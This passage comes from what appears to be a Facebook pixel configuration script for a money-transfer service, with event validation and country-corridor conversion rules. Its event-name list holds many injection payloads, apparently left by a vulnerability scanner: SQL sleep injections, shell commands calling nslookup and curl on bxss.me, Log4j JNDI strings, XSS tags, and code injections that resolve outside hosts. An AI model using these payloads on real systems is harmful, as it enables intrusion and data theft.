src=\"https:\/\/hithkeldidrnc.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithkeldidrnc.bxss.me\">","http:\/\/hitofnxtjdjvn.bxss.me\/","hitofnxtjdjvn.bxss.me","'A'.concat(70-3).concat(22*4).concat(121).concat(75).concat(119).concat(87)+(require'socket'\nSocket.gethostbyname('hitzl'+'zrufvuiz9b842.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(113).concat(73)+(require'socket'\nSocket.gethostbyname('hitkv'+'vuvoiaqu3e9f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(121).concat(73)+(require\"socket\"\nSocket.gethostbyname(\"hiteb\"+\"oolsmmkw837af.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitugrypkmhlx47cb5.'+'bxss.me')","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitugrypkmhlx47cb5.\"+\"bxss.me\")+'","gethostbyname(lc('hitxf'.'ajyjwcrndc990.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(75).chr(119).chr(86)","\".gethostbyname(lc(\"hitfh\".\"wzokdukyefa85.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(73).chr(117).chr(68).\"","'.gethostbyname(lc('hitpl'.'nssjbxmu3611d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(81).chr(100).chr(68).'","PageView\"||sleep(27*1000)*jtxrja||\"","PageView'&&sleep(27*1000)*wnxnir&&'","PageView'||sleep(27*1000)*dppdhr||'","PageView\"&&sleep(27*1000)*toomaj&&\"","PageView&n954642=v914382","bXBKaDZRNGs=","${9999596+9999166}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6615.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6614.1769.93116.19979.2\u0040bxss.me","nXd5St5M: USG88DRc","QV5DNOgK","&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzbcilxeqod9e07f.bxss.me||curl${IFS}hitzbcilxeqod9e07f.bxss.me)&`'",";(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)|(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)&(nslookup -q=cname hitbwuwfecdei039ea.bxss.me||curl hitbwuwfecdei039ea.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitnybcsxdson2842c.bxss.me||curl${IFS}hitnybcsxdson2842c.bxss.me)","&echo qcfudj$()\\ wosnii\\nz^xyu||a #' &echo qcfudj$()\\ wosnii\\nz^xyu||a #|\" &echo qcfudj$()\\ wosnii\\nz^xyu||a #","`(nslookup -q=cname hitermsdufghl33d23.bxss.me||curl hitermsdufghl33d23.bxss.me)`","|(nslookup -q=cname hityttjwmtyjv84374.bxss.me||curl hityttjwmtyjv84374.bxss.me)","&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&'\\\"`0&(nslookup -q=cname hitjpoiwjvnke2a806.bxss.me||curl hitjpoiwjvnke2a806.bxss.me)&`'","(nslookup -q=cname hitzcbvslwmga9d9ae.bxss.me||curl hitzcbvslwmga9d9ae.bxss.me))","|echo keipbt$()\\ xfiqox\\nz^xyu||a #' |echo keipbt$()\\ xfiqox\\nz^xyu||a #|\" |echo keipbt$()\\ xfiqox\\nz^xyu||a #","&nslookup -q=cname hitluhqzzuioq12804.bxss.me&'\\\"`0&nslookup -q=cname hitluhqzzuioq12804.bxss.me&`'","$(nslookup -q=cname hitkfngfixctw3a6b2.bxss.me||curl hitkfngfixctw3a6b2.bxss.me)","echo epgere$()\\ zvolli\\nz^xyu||a #' &echo epgere$()\\ zvolli\\nz^xyu||a #|\" &echo epgere$()\\ zvolli\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-6605&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9163260*9308005)+\"","'+response.write(9163260*9308005)+'","response.write(9163260*9308005)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-6596.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitplzmsftyko8a0b4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlicthzeetn.bxss.me\/}","\u0040\u0040xdnka","PageViewm1hgAmuU') OR 413=(SELECT 413 FROM PG_SLEEP(15))--","PageView6Ku3VuYU')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewAubtJjOJ' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","PageViewopXcYQbc'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9473)\u003C\/ScRiPt>","PageView9395061","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YkgP(9941)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdtgbuppnsj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdtgbuppnsj.bxss.me\">","http:\/\/hitjxxifyapzm.bxss.me\/","hitjxxifyapzm.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(70).concat(111).concat(81)+(require'socket'\nSocket.gethostbyname('hitqu'+'gzrhtsbu146f8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(87).concat(99).concat(71)+(require'socket'\nSocket.gethostbyname('hitsi'+'nihfylgr3072b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(84).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitap\"+\"pjaoptsnd9b5d.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitdtrmugteqma3125.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitdtrmugteqma3125.'+'bxss.me')","gethostbyname(lc('hitxr'.'xbpxwhfy886e6.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(112).chr(80)","'.gethostbyname(lc('hitug'.'wuiazhjrdf578.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(81).chr(104).chr(82).'","\".gethostbyname(lc(\"hitij\".\"vormetyy4f1e3.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(66).chr(119).chr(76).\"","PageView\"||sleep(27*1000)*urritk||\"","PageView'||sleep(27*1000)*qmvicm||'","PageView\"&&sleep(27*1000)*rtzcbq&&\"","PageView'&&sleep(27*1000)*zpzvon&&'","PageView&n933859=v942275","OVZGMVN6Q3g=","${10000352+10000317}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-5726.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-5725.1769.93116.19979.2\u0040bxss.me","WStXOWsC","IVD19ILn: 119nYvZA","|(nslookup${IFS}-q${IFS}cname${IFS}hithuevwjtqwr45e0c.bxss.me||curl${IFS}hithuevwjtqwr45e0c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittdjyhoxzwi311f7.bxss.me||curl${IFS}hittdjyhoxzwi311f7.bxss.me)&`'",";(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)|(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)&(nslookup -q=cname hitipbmcrtcgv2b5fa.bxss.me||curl hitipbmcrtcgv2b5fa.bxss.me)","`(nslookup -q=cname hitnngzpdjgewdc79a.bxss.me||curl hitnngzpdjgewdc79a.bxss.me)`","|(nslookup -q=cname hitqyxzlnuaxca6208.bxss.me||curl hitqyxzlnuaxca6208.bxss.me)","&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&'\\\"`0&(nslookup -q=cname hitgpigacqmxo917c5.bxss.me||curl hitgpigacqmxo917c5.bxss.me)&`'","$(nslookup -q=cname hitjnqytktceme08f7.bxss.me||curl hitjnqytktceme08f7.bxss.me)","(nslookup -q=cname hittirgbfspjha7e9c.bxss.me||curl hittirgbfspjha7e9c.bxss.me))","&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&'\\\"`0&nslookup -q=cname hitdrkwkssdcn65125.bxss.me&`'","|echo ibpefz$()\\ eaugyo\\nz^xyu||a #' |echo ibpefz$()\\ eaugyo\\nz^xyu||a #|\" |echo ibpefz$()\\ eaugyo\\nz^xyu||a #","echo wejhbm$()\\ lfzjql\\nz^xyu||a #' &echo wejhbm$()\\ lfzjql\\nz^xyu||a #|\" &echo wejhbm$()\\ lfzjql\\nz^xyu||a #","&echo nicuxb$()\\ johpfh\\nz^xyu||a #' &echo nicuxb$()\\ johpfh\\nz^xyu||a #|\" &echo nicuxb$()\\ johpfh\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-5716&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9889692*9103662)+\"","'+response.write(9889692*9103662)+'","response.write(9889692*9103662)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-5707.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdufprrhsjjf91c2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteuzxtieujc.bxss.me\/}","\u0040\u0040K9z4z","PageViewkYz3zibE')) OR 146=(SELECT 146 FROM PG_SLEEP(15))--","PageViewtPesGFgz') OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageViewSCevXBAC' OR 713=(SELECT 713 FROM PG_SLEEP(15))--","PageViewSLlR8c7S'; waitfor delay '0:0:15' --","PageView9022011","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9458)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kJ0I(9870)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitfmpaxfpnat.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitfmpaxfpnat.bxss.me\">","hitpbrdvokbas.bxss.me","http:\/\/hitpbrdvokbas.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(118).concat(71).concat(118).concat(67)+(require'socket'\nSocket.gethostbyname('hitul'+'rjnjrljjec71a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(102).concat(88).concat(103).concat(78)+(require'socket'\nSocket.gethostbyname('hitpb'+'dzivhvzsd335e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(84).concat(109).concat(71)+(require\"socket\"\nSocket.gethostbyname(\"hitpe\"+\"mbfjrdttd9bd7.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitxqzlmybcpea25b6.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitxqzlmybcpea25b6.'+'bxss.me')","gethostbyname(lc('hitea'.'rexrufel7d666.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(76).chr(98).chr(79)","\".gethostbyname(lc(\"hituf\".\"wfiohuaja22b8.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(88).chr(102).chr(83).\"","'.gethostbyname(lc('hittp'.'vwboqoga3ac90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(66).chr(101).chr(68).'","PageView\"&&sleep(27*1000)*ozbiyl&&\"","PageView'||sleep(27*1000)*wedqhr||'","PageView\"||sleep(27*1000)*qdkrbh||\"","PageView'&&sleep(27*1000)*rsdauh&&'","PageView&n943978=v940447","RllDWlNQcTM=","${9999843+9999617}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-4698.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-4697.1769.93116.19979.2\u0040bxss.me","iMhHEzO1","E7DWwwXx: 6flHLxLk","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwmptntewu6c8c8.bxss.me||curl${IFS}hitdwmptntewu6c8c8.bxss.me)&`'","`(nslookup -q=cname hitlwmxkjhgeia9c60.bxss.me||curl hitlwmxkjhgeia9c60.bxss.me)`","|(nslookup${IFS}-q${IFS}cname${IFS}hitsuiesbtolq2fa5e.bxss.me||curl${IFS}hitsuiesbtolq2fa5e.bxss.me)",";(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)|(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)&(nslookup -q=cname hitpvnxgcwxlbbdc49.bxss.me||curl hitpvnxgcwxlbbdc49.bxss.me)","&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&'\\\"`0&(nslookup -q=cname hitmutmaetyci86797.bxss.me||curl hitmutmaetyci86797.bxss.me)&`'","|(nslookup -q=cname hitywtgsfddjn83cf1.bxss.me||curl hitywtgsfddjn83cf1.bxss.me)","$(nslookup -q=cname hiteedskqmfsz601cf.bxss.me||curl hiteedskqmfsz601cf.bxss.me)","(nslookup -q=cname hitpqpkxklojr2b45f.bxss.me||curl hitpqpkxklojr2b45f.bxss.me))","&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&'\\\"`0&nslookup -q=cname hitdinzfmiapjd7229.bxss.me&`'","|echo vqtxft$()\\ dwfnty\\nz^xyu||a #' |echo vqtxft$()\\ dwfnty\\nz^xyu||a #|\" |echo vqtxft$()\\ dwfnty\\nz^xyu||a #","&echo puzela$()\\ rsycfi\\nz^xyu||a #' &echo puzela$()\\ rsycfi\\nz^xyu||a #|\" &echo puzela$()\\ rsycfi\\nz^xyu||a #","echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #' &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #|\" &echo nxsvwi$()\\ hmlkpa\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1769-4688&h=1769-93116-2&\">\u003C\/script>","\"+response.write(9458511*9816775)+\"","'+response.write(9458511*9816775)+'","response.write(9458511*9816775)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1769-4679.1769.93116${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjxwpogwssd14c20${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsugosxhaqs.bxss.me\/}","\u0040\u0040oGpm8","PageViewTR6lYCP4')) OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageViewOqwwBvQG') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewyFEwmnR4' OR 578=(SELECT 578 FROM PG_SLEEP(15))--","PageView2BvFLBEp'; waitfor delay '0:0:15' --","PageView9956269","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9854)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >481J(9500)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hithfntedwibz.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hithfntedwibz.bxss.me\">","hitvkzpwmlsfk.bxss.me","http:\/\/hitvkzpwmlsfk.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(105).concat(87).concat(103).concat(79)+(require'socket'\nSocket.gethostbyname('hitcq'+'lxjbfqff504fd.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(109).concat(74).concat(118).concat(72)+(require'socket'\nSocket.gethostbyname('hitih'+'xjruutdl6ebf8.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(81).concat(97).concat(77)+(require\"socket\"\nSocket.gethostbyname(\"hitfa\"+\"ntobzodpca8ca.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitnaexgrqhhp09bd7.\"+\"bxss.me\")+'","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitnaexgrqhhp09bd7.'+'bxss.me')","PageViewd20c99a892PageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9676)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lO85(9901)\u003C\/ScRiPt>","PageView9440532","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitciengfkclu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitciengfkclu.bxss.me\">","hiteaymfydnwh.bxss.me","http:\/\/hiteaymfydnwh.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(121).concat(84).concat(105).concat(90)+(require'socket'\nSocket.gethostbyname('hitvy'+'tvxjogic08b41.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(117).concat(71).concat(114).concat(82)+(require'socket'\nSocket.gethostbyname('hitgy'+'qoqjfboqd44c8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(67).concat(105).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitxo\"+\"ahohzwrl8c694.bxss.me.\")[3].to_s)+\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitygxgxsykgle54b2.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitygxgxsykgle54b2.'+'bxss.me')","\".gethostbyname(lc(\"hitwl\".\"isnixwhw23ff9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(90).chr(98).chr(73).\"","gethostbyname(lc('hitil'.'uptatmls22d50.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(70).chr(117).chr(87)","'.gethostbyname(lc('hittz'.'gulwrndg5fcdd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(69).chr(118).chr(86).'","PageView\"||sleep(27*1000)*ftwpik||\"","PageView\"&&sleep(27*1000)*wquafx&&\"","PageView'||sleep(27*1000)*ewdvdm||'","PageView'&&sleep(27*1000)*bfceai&&'","PageView&n953361=v974137","UmxFUVJhWUY=","${10000423+10000076}"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("596129790477354", "EventValidation", true);
config.set("596129790477354", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("596129790477354", "ProtectedDataMode", true);
config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"